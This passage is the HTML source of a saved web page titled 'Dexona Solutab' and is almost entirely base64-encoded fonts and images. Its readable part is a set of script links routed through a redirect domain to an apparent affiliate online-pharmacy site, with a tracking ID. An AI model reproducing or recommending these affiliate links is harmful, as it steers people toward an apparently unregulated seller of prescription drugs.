cOXRox2Hjo3k66P7ubZaYK6nlhDXVg4ZoUiGXfUVD0S\/MeEUAe7qv6EzwHne0N2llYMQJW8uXGJSE\/YYfNLPZFceK8VA6ovPe8YvxGliFNP3cgSJXk24q3cIEMYw4luZ\/Prz6rKPnRRKinr5jrPhVybMn6rJyLdFQTUZlTSrZMyG6e2dEWDgkuny7g37FPxroO3\/c\/s5UL2ea8qDx+QsIunZOf3s9rn\/QEFERNTY3AbNr9xP2BKlEnPUC2fPGk95M9TDra8reCzYx4lzal1NPcKuXZQc0kMqPTkzPTLxa2hfdFEIPnKmYorGuXaRs\/Xi0\/KlDxZC6QJlAsW+AcUtMQXZ4STY69S1Zygp8Fvo+mpiHRiR8wFoIHiMi0S7ZEx\/4tfkyMN8x7WnYrrTWAmj\/f2JfbhwBXFHDTUzsaVOd\/8tgnquntOup9uuX6sFCS5EtGjTNeFTWH0Ol1F4jdi4ndArrpgXFoEAGuijXYNUZF\/0l\/S4SsEe7amE7vyIpNH+\/uQ+jMHXrtD4HJGkUb6k5BwB9hlpqLGcijLi146I1G7LpmBxfWNJ+KRxqPm2h+F\/Bq6w3mzRbHj2UPMg3fPC\/Nkbx3IsKM8C1alYW7KDq6iD6x1W9xkzKCloav\/Ss7CVV2a4ofMzF492rrjeR3z80dMcnl+Zrf7KJQCJIXq5GPnqRwymTO+sP4EWySpotPyPziLE9836U9Hx0NRjXklU4a+1QM9obx+P6MDLA0NFQ\/[base64]\/pwyc8SostE+zXn0rozr3vOaRMCOzSf7swWfnXyPWYox72DFHVOn7AIiHuOkrGSMFoJxk4uGCq0yFFDaJlU09rpS2c9c5sXgYZNJaib7dIHt2d3M05BSFp\/e9leMeSPhCitxBr469fZJkVaJXh2\/q2587l876BPIZuozm5kmjsY99kV4LKDrTNRGc8pSXqvEpGDEwPzMyqNRUPhvtuLe\/avrFVw7o5Os4Y1cnCKJNeqavrt9YeltK4ECOqfSz0\/TzdLNFYYcFgw7J7eejsf1DNrL0rUndEJJfT3RRes2BFu5plWh+EBdw1+2S8qpRoJUqWst4yIZJMCWFRgvl+d\/muKUiPRSqzi9QJeMB+xA6I1cmzC\/xYsFUQQGZRb6Wp0sUShcUjtAKupxE0WnYwZ\/ZOn\/Rwl\/0Sh6VnhWmzFckjqVNCF999wK39PCPuqCnlWxKY\/6mg2NdT1KlzMe\/bizB+kouzqdD8K23JDzrjYqbORBc2\/8tvi3ldVuoZ0jxgeMYDiZgl0ZMXUIMvw\/hIeIKphE96TIqs5EttoXlTVyKezf9i8ByKlpLgJO6Vwyj\/lF9CD7XCHrfOw3m\/i4jrJBZpkbSKrMIs89F+7zhx3bhMFX+9EmvrwaBvAsgbAeA3+orG\/R5xttduX+im2i3NgYlj\/aJlGP+PBPVcXafs1IFThB3PUk222d8ChyrRhQln09Ury0t05psj6FQqw4+xmMnLrB9po1wXVP4VYUpO5jRO8CaWN14\/8Ju\/FWHJKipoaiooCEDFRAdYFRS11hUVofwSYlGBeXmNDQV5LER4KgORl9Owt2\/JvB5JiUug0RPiqbSkeA9qQqKDXilTxN+24OPyxI\/DP6TzE60nPyd+Hi6dz\/rokIxTFsorhvuQrkizvgehZL2M0Vr69Ch35CKDfg6vVYOg0onmMHgYMdmsB905FD+e53nfKYrUsntm40oj9QbNaNXGdSnd0MMf4aHNJVYdeXoYXxyZak6x8XfmBJXBKCiqt1x6PpbkgsGRiI4O7m5YjB29ycmVhnHAkgloRwqhQXBbgVh\/\/RIa3VyqfMW2VKPmQqZN2dVnv588fvxtvbWbQhxMsrWBK11aDwrauHwpaH0j6PLqon\/QjZs3gq4v+deu9vWqqvX09Kn29vReuE5xsD+a8cO5aFJ6XlpMfF\/cjGiYQHohvdIBW4HVOgZnV7XUls7N3zG4DaH4eWL1woQaxLB0h5S1RxmKgQsKy6es\/FZJXuMtIfhdavIKE9\/wixcnzHuh6saoGqlz2q7\/O06Her5pEf1vqLpISgt3CIdNd9E4Dsmk7whMBEhyQ1JeaCWZGXj8eBCLeSKQeZIZ1F3o4\/5BjZfWzjdg\/PxxOP9AJ3RAEBYTEKj86GQpr7ScV27gPLCUQHgveFbniJVDzx6Fs238EAY\/jehhvjntTUXnqo6WpXsHtRalRbFCjIz7XtQPW0kFKUTGe2SfPTxXX+xyvtk\/tz7W0hdFTTrBZNCQtgZySChDv5JT87TNMbLwZKETaOWh2ql1J44PGLl\/1RWufvNmtm8WqyB5dEUaznpn0ipj7JXp5ecUaf5H0EvwCKaFbAJHu30WPAmEaQPyHetBbno9uPz7j+DDg\/dMaNqtGnNbAZ\/8XdSWfIyKBw0NBEipuDkx+pUpnYujRCVfDopA3D3PnyjI6v1NcYgrMPt4wcQCxDzFvXi8c2ZlcHhisbdjduVxPwfDcXsS5cwJp7DYGhOmRezRTVl5lAEOBJ9AaU1Y+hMUICYidimIFOZXG0uOo9j4om19iP4ek7bBxuGPQ61\/OMc83r84HBdytC6K5YIiOtobemc26So676G4WAoNiGZutQbaG33ntv1FYqX\/prORVHhIDrUwcWeJ\/+tWFUc7Nhmq8mS8qjCY2vc3dm\/1Ruz83fEqXXITZeHj1C0Ts\/ZOMxOYSUcrDGZm0dK+ocPc1nYN9bPl6mGMf8XJWP\/K1cVSBfKKWWt0YeQdj\/QtWVzEjedcsE79\/ZVhFj07\/+vNtylE2tddd4OoVNtY1yJK6uV\/o\/5TuFNfP77zv5n4K7Ezv8xprI3KiS2IPJRnRQU9xBiHoN2Jtv86UzU81rAxICoUkU0dfX\/6FbteffwLvg+OGco1\/kK3JxrnE0Iz6BiXaBcY2crRw8KhgMZJK44KiYKnbui95P9mjHlxcqOIM2RBVc85hKjQtBW\/YyeXFvonPg\/tiZ4X8nLxw1Jq+shhGwucD69SSrDoUUzWk3\/yH1puqzNXwMq07zbVYNrwvEqSQK5Ark9gcU14Zna4zqeHsltn+BKjc8vjhqe7gNYbJQ8UwYBzth6T7P78MLtzOLK7rjnmvbK2zb\/vhtzWBwHZJ9dcQlNxJ\/[base64]\/FNOAuukA4A0X614uZoj6roWM8SJ8dSKSOOlP3L5Fx6ZeDU\/tdvp371YbNB9GqdMnB4QAhIpqWrpmu\/52d1mcg4WNWMP2md6kqu7\/70TUZqt+WjqHBBS0157Kwx23ybZrBgSOxx0X\/u2E4nlli5KaJZS3wJaXlJls4PjzDJnhRaG+uK2sICLjH8VccEwUXNBNW\/HldbmpRUWZgQV1GUnFBfejTK3NPExNPc\/CvMhAFRb8Vpla22ijfU9WYYUyFkA6KWnlbpyn4NvWn9ICj65FvmW7mQSb8IuJ8Rf+riXXAARx6VxMOK63xQUQnn3oWv5KvwnA01ryo5cN5cWXP5fqjXUH4OXjpJX9XlRJSoSpl\/DlPWjeE8LxTh+1kndKuruae6qrW3s6Ot\/9Dhln4Fl0LSlUYx3xXJWyaIe4cwGzReA3Zcp8PpBzMGcxH\/cT\/JnVkVgdrIOVqjWN481iMPlWVPeCK+SNeX2gCPthv\/bi9m9LFqIsPKEJQ2Vq73Ga\/8daGXHvrOWTNTpybv9ZDDaiuqdd3Jvk9WRCChp3fz5\/GD4YO9zaEOgSzh07LB1bltue\/P89t32wu7ijDbyPzYPh+h0CpU7NuC8zj0W5Dd8kh7ow\/b9Q47jf2BIkwxGFgE3S3fr3Kus99j1trVmD5+3CMA\/RBqCSMRLBl4u0SSvao82pXginNzc8IQ3PBuzgQ\/ExtbU66L+3kObLMJcJSc7xPgaJtpAxCDn+Qj\/5\/esu+j849w2nZ3lg0nzUnJ1Fs68VLCceuuC5tdd\/jMuHv6ebG5ZeHHCB4fMHhC0gBYRqzDfTpk1MiErjv9+77z\/tuGpaTctuE5bEwnXRfh2nXH8oy7Q3PFuuulTLsuQrrrjq7Q3LbPsVIs45c1l74Zrp9m8dADd\/7ZD9w9BZ5m3jpuOdZywSgcpRaBYcM7ydMsHv00O2PHfA\/rHB+vtvRw03XRXbruLL8Zmlu0XAVOU+jpS9\/oafydp9LW8+yskul3K3PbN7cMIKIyEPRtOAU65jMl8GkWF6jzX6LQMWXWymy6IfLq12WVJflG2LvXlyNHcyOhXlaDbpn+RmWA9OwXeDk54bmkQTwQABp\/B4H5IPdVyfDU\/35998lP\/j0g3IbPALgghpJP6mEBaK+sXCp\/RA74WvlA3QBQnzOk0lBIyGdj4h63BJXNesUMoCQNB\/lsfK9lpJVnHv61IaSnb9d3tr7H90V8nJFZ9YGmnSxLI\/m8tWLftEkIEpIOCT7uBOYSlJ+UVAyvT1jThr6C\/dWA+CUc1QhI30\/2CpD\/[base64]\/[base64]\/vkJvHwwTelFrrZJ53hAyCobbNh3Obp979rhTNc6PW3T0q8+UZ3LAPmANistsZhZJFHswxSPBMIMOgHaOtVbyWiVU8zV855tZq8J6YYTAl3E8qE\/baDQY8YaNnzdB3tme+C0ETJTSmFvbeGExJbAbTR5CBVkor+MUeV4xHt+IcIcApOGhMMLsBP0salJDm3yQEuJwhDbPP+hLvXeiv0myB0DLjtyEKwI7+yTWY9ieSMj6sTFA0kQJKoH\/BjtLDg6P2k+74MmOohDm0gi8FngtuOQYOYojWGGR2ggtM08DcgRRyf+kWoIF9tOnYpLZRvvcv9DGPG24EDWiM6AcVo8MMsit\/cc1IazZtG4CdzGuvt\/WyfgAts8geEhdMtCze3aTq60v8Cn31ZGLio3r2\/5c82NMq7Zna5LMshpxSgUiDJDL1IA11XMsrrjVUjJAzCFNqaO7BjsVNowous8mSJBlahziwmSxthzhyW6xAH7ACWOMo7jOKxF4SAZPmwBDwW0ZRcNl3IX2M1yuUHPhqHZ5eUcpI4+qRJJB1w8mo4VEBCwmCJugK0BG10sZqUqReIAFnyPWs1PrZL8\/QW+PbiBa3PCZJeDy6xb33vtX3bbvdYljd\/424wuIR0CZpSbQcxgLmE7\/5wWwx3m4Qwbqjs4fUiqYp52WTIfuKTqLxWg6T6Das3pIIRDj+k1LJS7hZ\/wKO0ZMxjVhQpPnKj+4rC8w+z6XvIXUyukaGgMEykUBCDRcMJ3wj0LnHMET+FKN+1X9T3I+cQf3Vl5iczqaC0FDXAk1QEWnGAthA1VVRnvNcAhBj+tQ\/diGEI7BYVE+5tdC\/VNgdglcoBSCpeGJiut2N4+jsWfJV20SELmt7JOEIDn+yn31m+G+qt5zuzerEuL8JatbQcqaK3TOEQdlSJbIITYdAMLptk5hzUs+kREET5CXIUkByQVBOw\/vLPTXDYPDu6IdrzfOwXGxdqbxHrJio1hA2ds8oPYi7AIWa9UuP0vhglD\/[base64]\/qBpuN5lFpXwICAJLWqdUomVC1mqpcY4eKmL3CLNG6U3YELCQIJMGoWYBmOxzADc4SzrnlCYtY687JUEvZWAko0obPqQq3F7wwMMEJSXAkBYxNZDJltBskSg\/n80RAh2krnOGRSbXDnJM5ZlRax2ycyMEuZQhAe3zpVYnvp6VSijHXQppZkWW\/QhQUM\/vyKQ012bYNM5o0zD+GUPiioMKt922LDM81+pNowTPh7A0N8LkOQA\/RuvcSFNwjrUvKHl3Kj5iI\/dPu9zneQutOUTYCzbbuAV8iUc3H+8yM7lOs9mGF\/FBwmimAIRonSE9QoOpXGfdu3Wj03AI1rbeJZ2f0UrFobgTFinnNAQmzRyhkJtGPBBqcb0cSu\/K0EyE\/[base64]\/\/K+q\/UPn\/HDv5d1W27R7bqK5XIZaVY29x\/ZMY9TCEvxqqftKnuFBPkEjN0KLpkJKjA097B0QXV0OeZz+cI6yMrgq03RMyQRSGQZXXuOA+zntWwxn2y+ek1KSDVtJ6+CA0addaOgU3VRTQyAme\/FzGCFsuNKLUJ2EijRX3E6uoZ147VnHPb0vCUf8H1NhVuPbDVjP+ioks1lSYazkoSwddGf1EneZpZCYOmB9KqJ0TIONFatEAbb5W5677Wzgc\/vjDeL9j+hvmzDdk\/vG9ucuy84vFpTDBGiZJH5sv\/8SdmYx5\/Hir\/+GNN9br6Q6PNT5Khg17NSO1B5MorTK9eO6z\/7\/0WgBWaEI1WdyTEEEWumitc1Phvjee9NWDcKPsiV1cjC8mYbBzMPUpFD8q8zsFqXPziCykvnVW1s41uUUFtwxO0lNsP8wzTY8GasUtrSISrWv2KU2qOCXAltPbnEn8SKWpYuFCpBnizaPmjUBWEIizKt\/bDlHUp+\/ZthXFijjn\/b2R1J3NTj+ZO+qXDT2vmJgxoNU6Qa2iPPUiSKO7Y9LdAnzii2XFZxu3JcY9RFGeuk+mGlIYXCSZDTs\/pcUS44nModr13CIPa2l4IlVbzB4K0FIQ2hzt+AkXEzrQbifl3C3lsiuy8DjhvrdPZwJDOGuxLjDDJGeoni+nC4U3Q9fUXM\/[base64]\/gryR3LdowjDQNDUYG2hqqfUVn6u4MY2Uk74vpb2FjeLQRuWRXW\/90GDtKRk2CHyL6Hs16deDirIo\/TqzkTcveuTkAxrs6cSEmJFtaw1qjez35ZLEfoqy502GoGCOtoxaYk0AJiVKyuSH7ykngDr2Phh8O9VBHvQwIs33bxf74Ats+bBCpcw0lZyFiULXgQWzof9nUVTWwg7o9tuvq\/CCCl19Vp2z25n7vT7PnvLbQUYPsFl6QNuVV5T9ahm4yH6Gp5H2+9EcDKC\/[base64]\/W7V+jKcsggGy+iTz+N5MnJLtoFD6fVHU6Tk8OIFlsSr35LPj3twpaUPkIDQoZEowNZoCVBnLfjzCi7ltvj8To9rtP63HkzwJa\/fKTdbh71uWGZ5exFKboM0sXGea6pHcLRHK+LMKVTCA33ewCjnWD6WCn1xFWCUbT8EH9iE5+iCyGSKGbU0cZYElK7AjwiFZij1pidUhYzb44UjhZk+yD6n15\/[base64]\/P0Ck\/Xj0K\/Atx3Ogohzuz6FJElTac9l2nNcqD+P+\/4HEw+88U7MCZU1QmDtHIs503NZn2JbKZaapIL5B8iBa1clN59g5jteJQNyy5XQBkrJkJrLzmRjj\/isQVm77b9jYRL3Wix2ttwX4ojnmGId\/rAhje4E7nvaYL8LwTlvLCtFUNFGa7PkmiyxOdRZgs8YQQ31CdOWL7LeLzCdPfs8UYqPyju\/Ig\/1tSwLANsMQ\/B6fgMKWuiO9vvVqnnKQ+n8S93NyWZjsRh8mhcp1Y+wP0tDhcJ7X2b9FkCi4RuNdZVGtaGOO\/Q5YzO9UCAxtB4qesanZ6LHRNVXj9KctWgZcY\/ZyQQ3BuQCT8TWxAMqFK4xQO7CEXuoJXO1X9IuvxoOdRLZDTxNMXq\/jhhWn+kBPOWnZ\/hedc9QTjiPsaHpJGIqI6WahhaxHI\/gWyc\/SEIwcTFpLfOl6qcqiOMnMTd+jNjbwIPDl2ndSrJaSkaki1tC7DggD8GC09iMW+V1nCksdYitPT3Eae0fzul5dJQEO14qhqQfjDmyTA\/2Oxnsy6XrAI7zIH\/2rlLngt3FhmwX7B0tbw67G3wEKmHiNp1OzSbDRH2VVyKYhfcdp6HTUkfB\/PwKguDjneZw\/+RTtJxnfUzShx+6n366bpqLR6774mG2ODu7zSefWLRAUQy32Vfyxp+kNMnUXWeqsLgOiLz3KzKBJHlPrKdUh+YmKZd90h8b40142XEa22ZW+QBl4cAeIjF6Kuy1ELt1AanPc2laCqRUt5V+eOPK2EaC0C8yzi22apqaOG6u0+QDlR\/gc8gTqT8Rjp+ZQgpvnlzzLR4ZsSUZak5DXazmIvjepA7m5PnKDJkOUMqIGIi+BztueIMvVtvQkdKTVKWnJ30KVx2n0pzCQ97swk3Xbnmy5DbiuovCUuucAS3w6MgdnnATTeGskCPEEyx4mbS3GdJx7Yxlt\/ZdkhA8n+1WwCq3zb2L7xI7TNRtiVSTfCI\/h4M88+Ek7nHsnNhTfXd442ChaP\/83ulAjeN67bz\/fhXHZ2aO\/WhLpEpu8957QOmpiJrvTz1zCG88ESrI6wDz7QmW2rM6OlG4rF7wg6mZVQSuVSoX5f6qQPX5r1aHj3a3qUnfSxEWd3LKuZEmdPgYYxM1pO8jWlbcwG7Lhv93\/9dV\/avALP+5dkMH+BT9epZ1xlRv5fwOImuDxjgoZ5OJrg3DNTJ9UMSwsPKZbsop0tO5kgiHblMP0WZigSadKRR+3IDuTP\/rgEWa8yZOB5eyp6gvg5+5PxN1RJj5Na8bwMlR0qxc5thHoSyrywLOwKUu49wc+gwaJAStlT92HxxltY+2ApneCOcYhSqmYKhhb74Lq+kHKTSAE9yMyJrAQnNKrk6QUCl2h3KN9rp5CdmHh7JZyrRwY9ctfa3t\/b7NqsrZ7zd4nt1FDsfqMXQsx\/[base64]\/EzCUHyMu+prRSPBjxZAZxjGmqeiEqMQXikOdUKED7H\/L3xp1kpwxuHvopPRvfu1S5VOkLZ+dPzVu39W\/\/+Oae1Yi89EAsH4kkIC4NCNunwCrIn3pV+VaxZBLXsZ6cn\/tdLzuvJqyrw08hssoRvg1kl7SCZuRKbkWJjQ29XkmUjNx2Ry02eppHOdBHq2hKiyrsyR3WxrauDCQjSIzp585k3Cw4kiajmg3tNMVZFZt2Oy5ILOOUpX1KbVJw30qErLpfLEUA3JVmx1ls4WppLbbpUorNLDuEl6X0UChs8A6u0BZQko9YenAfWZShLGjyw4ovna\/n\/[base64]\/iWbtlurGJMNZVGrBfEqC3fktmzd8QRjojb4lZoGzPQ1g\/1EP8CH3zlMkR8hySYoJiDEiiyON+7\/niwTt\/+jAMeHPaTo6T707OOzk9QcXxxk7vhqP\/eObw6w22zdbUPU5aJFipw2bY5wHJBIqLS1QbAlSpIt5UaOykIMw9EIMHDL\/B27ohkIglJP1ETihOt446RIeiGs9OifYgILHoMeDkUIhlDOpsIVs3E41rRgqNuDjr3R8T8sJJvFzaEOizhkrvsU9RRL04tDmK4ZI+ALu2ISO9BFydQtFHqS9GWLEs7Cyik61OnRuRkeWQ+X5lBkRHguqBgOENEtXJrffaZHoLpQ\/B0gkiKW\/[base64]\/CcTVvjvTljhf71gBP+7D7hcaBbH4TSFSP6dBvaXP2CDOgnTILQQKB5qCtNEaJQBKbqLpRhsJGkfpUTcnx81tK8Gb+ATuN22W8D7EIF\/2682erQatcunqRsyisG0umsgh3b7FUoJIwiqCGzy+cYprcsblHxlSmvPqY7dUJ1akHfkbQG+jXxRPpsF2nVX\/mryTAHd0wZ3TyC13R5k926WT+Z2m8iM9\/tbNzb4T97gi9N4P5wUOusTwU18T98nFopPRMMHdxh5U6td\/3fr67BBuwuKQx8w1E2B0\/ewRv6J9533pS\/4Xnqn8rUPBHewO96sJF7Ws5282KTd89MId6dHj\/IrzNxHFx89JuSZk1TfRQA=) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n<\/style>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fstatistic_2.js%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\"><\/script>\r\n<script><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery-3.2.0.min.js%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.validate.min.js%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.colorbox-min.js%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fsitescript.js%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\"><\/script>\r\n<meta name=\"description\" content=\"\">\r\n<meta name=\"keywords\" content=\"\">\r\n<title>Dexona Solutab<\/title>\r\n<style id=\"savepage-cssvariables\">\n  :root {\n    --savepage-url-5: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAAAAAAeW\/F+AAAAOklEQVR4Ae3QIQrAUADD0Lj2AIV\/\/5uO+RE59asKz4U177rz9VAdqkU1qAbVoBpUg2pR3V\/VbrVb7QHULigVcx3ZmQAAAABJRU5ErkJggg==);\n    --savepage-url-6: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAALAAAAAyCAMAAADLEaG\/AAAAxlBMVEUAAAD\/\/\/8AAAAAAAAAAAAAAAAAAAAAAABmZmbMzMy1tbXe3t7i4+PMzMzv7+\/m5uYqTIX\/\/\/9SUlKlpaby9PbW1tZqgaiEhIRed6FZWVm9vb3ExcVmZmaZmZno6\/Ctra2Qob739\/fX3efk6O95j7JEYpR4eHiKioqzvtJsg6s2VYvGzt3g5ey1tbV0iq6vu9Grt86hsMhie6TN1OFycnKHmrpac5+ZqMN9kbOClbZOaZgyUolRbZuKnLtWcJ06WY28xteGmbhVJeX1AAAAC3RSTlOIADNVdwARZpndzGjEPW4AAAPLSURBVHhe7ZqHjts4EIbdsm1Y1eXay\/b0Xu7e\/6VCaqlQEkVjJSc07pCBAQH6MIsP1GJM\/XSnXPyPVDevXn\/[base64]\/atqgH3f33rp0ADC2BsLeJ8DU\/jikhfq8uL3CIfZ1CdSduR5MzUMcpCVn4obJoC3Wz0laoSveKWuDOH2c3jk+1TOKb84h5HyGam5iypzmPilOWzztRu3\/KbDpLp1swL7N50hfMFr6uJ3CBMMpZ0BSE8FimJEA7PDFL6sE748UlhvIota0A507ati8zpiP0xJtrsltLIfxkgBhDHYOxwLc4KFDlAAcSUmAA3sHe2F3b\/TORBu\/3JsdrgUPr7+t8J\/hQlgWUCsecnhDvdjLQRKKYSH8hJrh3NhWopFqDVhsXY4FqalWAQwtSYs1g6HwmYsAva8xATuNz\/2IMUO3G8vzSDl5Xx+y4MP8\/k0v5NfJLyTlzrgegOvY5G7KHqYvoyiV8W8JH\/u84dlXZAS\/Bs5f0XSucQ+ij6KT1DNS273+70A\/5hByp24vVwu37h+Cc2f7zyKotcrI5eYR7Le\/1jnIO+4fZDg9YadKkiZRslmzU3hTJcxdl0Gb5QuY6cKUtY3wmppBCmfPm++MFFfV2UQfPu+uWGyThSkvGJsIz5BNS95lySJELs2AF8L2USUyzBQxyJLxm5W14yt64KUhL3j3ASPjLmOW\/VUXSfJIw\/Eeq1qxu31Y\/0cXt44CLSbfNNhBQJbkLI6xZEBp0YsQq15ibXD5aEMh6JYcCgvsXY4O\/bSsciTQEDDA3mJtcPlwaJ6xjgERBGEGFNrXmLtcHp0qwWyen6QglQHcnw4rosQYs1LrB0Ofn7wn\/iBx0+cH2kdOV60OgAAAABJRU5ErkJggg==);\n    --savepage-url-7: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAAyCAQAAAA38nkBAAAAE0lEQVR4AWNgaCAW\/f9PISLeLgDrojnVPQEingAAAABJRU5ErkJggg==);\n    --savepage-url-8: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACgAAAAoCAQAAAAm93DmAAAASklEQVR4Ae3XQQ3AAAxCUSRUch1WChL+klkYlyV8Ae8MkhgW8zWzDC93pDpGLMlWmGQW4QoWLFiwYMGCBQv+HDTJnJ\/E+dEevhUPd2xiiri92a0AAAAASUVORK5CYII=);\n    --savepage-url-9: url(data:image\/gif;base64,R0lGODlhIAAgAPZBAP67mv6keP7Yxv6\/oP57Ov6rgv50MP7g0v7UwP7r4v77+v6bav7v6P7z7v7i1P7n3P5fEP7q4P708P7u5v728v7o3v7w6v7k2P739P6viP78\/P6qgP749v7y7P7s5P5eDv7m2v7j1v53NP5gEv7SvP7HrP7ayP56OP7Dpv6nfP7EqP6uhv5\/[base64]\/C05FVFNDQVBFMi4wAwEAAAAh+QQJBQBBACwAAAAAIAAgAEAH\/4BBgoOEhYaHiIMMOgQ4BANBFCwQHwCCDBcRComDIDkZoDk9nB0Hpg+chRQcgxemFYMaqbO0tUEWJTebhhgStrEPBw4NhhYOBxG\/[base64]\/jNVLIgmA0q7Gpm9gDbhnjzJgwEACH5BAkFAAAALAUAAwAWABgAAAf\/[base64]\/[base64]\/C1f\/[base64]\/YABgoODGiEhhImKhEM1aiSLkYI2GWpYGxqSixxUllA2kyRGFIkWBxOTlUJBCgEWLSJdR4QcWjcziApHakIFARwpBmljWK2CGCaiKgkBJDVMkAMiwy8AiQ8CQCUmARoXiBo1XWNRC6SENiACaw+KSGdRZBaLGhYMixQzKA2a\/TYJ8wRZAAHCQz8PbcYQAPLLwYGHEjRdcXNmhxobHBxC1ARiCAIBFwQxuHDBoCYNCUBE4NCvJSENDTBEonBOkYYKBxzwK+UwwiJTD03aMJbg4YGagyY8dBDRgoMLMjsY3YkOxIWAIB76DDAygjGbgy5oLeQygIeHHcq+tEB1USAAIfkECQUAAQAsBgADABYAGAAAB\/[base64]\/[base64]\/BxOCEhaCTVhmXyubiDa+DhKJM0\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/qJwJAUAaCIRIYYazgQy1EGAo9cUhzkapKCypEh\/[base64]\/[base64]\/n0dEJAzClihaIih5o7LygoegCCQEVdA06QqdOlBQANDgABQBGiTViKA5qUadMFyMA4AjxUQVAGBolhmixQajKmyRIFHAgY4aJi4hi4JSAwZLYLQANwJiRcwSTAgcIkElqIMcMmCkK7Ung4jSGvURHnAK5SmwGkJ6LAgEAIfkECQUAAAAsBwAFABUAGAAAB\/[base64]\/SAAYKDgxodDYSJioMTBwcWi5GCII4PkoIcFSAdk44VghYgERqJjQcOGAEdIRcUqo4HroQMsAyCCqQBHrCyhQ+nvYMdDgcJixoNwYQYEoodnJeFgyU4BmSQkhoRrBIdOBDgcZcWsCAWBHZ2dCqXHbCWRlY\/SsqJGgkgFbIcDbnRixNUALGxiEK9AAnU\/HgzQ5EFYqMIdeCRJMsXJ6AQBYhQi5CTimiEAAmgBYARW+4cRRhkQ00WK2ZUaFBABImKMIImOHAATVATKzqIEJQQAwkKAYMwcEiEQYyWpQEwIEECR8s\/[base64]\/[base64]\/[base64]\/PWhLSEOKAg0kAQCwUxOBCgnOEODBQegEYq3QgB0UAxiCsIgUellEKBAAh+QQFBQAAACwFAAUAFgAWAAAH84AAgoOEDEgqHISKgh0zJoRBECNHi4QKGzg\/[base64]);\n    --savepage-url-10: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pl9JbHgAAAEfSURBVHjajFPtEYIwDG27ASu4AozACjoCjiAjyAg6go6gI8gKrMA\/+InvYYK5Sj24yzVJH8nLR\/04jm6apr33\/uSc20EK2B1s+p39rE91jwA5lJfB3SEHt\/ELkHPkI5t8awAymDnNdEBL9BZ6YUtYKH8xHwZQegUYcBvXH9v6D0uYwQrAWeM4xkFTwRjgGt1fTbD1uk0ZAcYd0psRnVOZFWN7EcTRGFwFu4yzrWXXKaiDu5ALiI0tIJ1dHDstOwU1uDy9JMoY0DIR3A0q\/cuesAdOhOt7YHYJmEEesC\/UcXLh9sKSbBls5+Ut2BpLucxSUzDYPqwszFMeVPvnR8V2IYHppIm19iUx2sYPw\/Cz6ytvgLVXfGRyR3Y1V\/4twAC+N843PXgkKQAAAABJRU5ErkJggg==);\n    --savepage-url-11: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmZkcC8AAAP9SURBVHja7FlbSFRBGD5nd0UtM9Qku1FRBIEkXSwqwkzqpSKEoKCeuiAlQQQ+BBlBVA8lQfiQRgVd6KUIoggrKCrsCpXaBaMLmFlQllaat92+sX9qGM85M7O7bS7sDx\/\/cc+cOd\/555\/\/MtqhUMjyErvqg\/U\/JVSSw3lMgroKVPus+JGZwESgIJ5Id5D+FE+k\/\/hxPJG2EqQTpDUkIMXkUqjFQLbo+FE2UjfQCJwEboVNGmQzoG4CuTEyVgGwEdgN7AzX0teI8G3gAPCOLG1HmWwfkArMo\/eUA4+A80akYeVF0DOAZ0iZC2KUxu8AL4CLwCFj0kAxXVdojGeWTyEdUvhtj2KuS0ATMI7QZLIx0uj6h8b44cBzcp8OB3yjl5drvv+9MK+RpbvoOkXzI8fTdVCwPv\/bD7BNPVLz\/cmke0xDUDj5\/zN9pIy1dL9Tcz7+wb0aY3sd47RhFHCyTlsY81iaUcqONCO6PTfUcB7umvM1xi7kH2pK+gtpv+Y4lfB9sU\/RPaVDbfF0DwxiXUKmgz8Po+ufCjJ5QJHLitQBH6XfRgHXgRVAu8RlDLVZQ1Q+fQyY5kEq2+X3dNLFQvyXZR1wXFqxblr+ZuAgZUl2by6wjcZ8p\/Bsu5HmX3uDlton7eJml+eeAudo0\/ilDZdPSURcpVTSs4BNBKcYz+qTWio3fAFFTbKSwpuu1BKcpIKsFnQIoa+AzbQCy4DJ9KEs1V9AedEAN8lXuQefLMeQtJekedybwGof4AFhwBECcdEKeX4remJrxGudSKMkHc1GIGpz+RRWeRNF0l8jLCd8Kp\/mef4IOxwRPoRbixXZexyemw6sp6X0SdYt8nATHrfZCdISYCq5TD02YA38ukVMWG6kR5Be7eFfTqRnA6UGG9IWf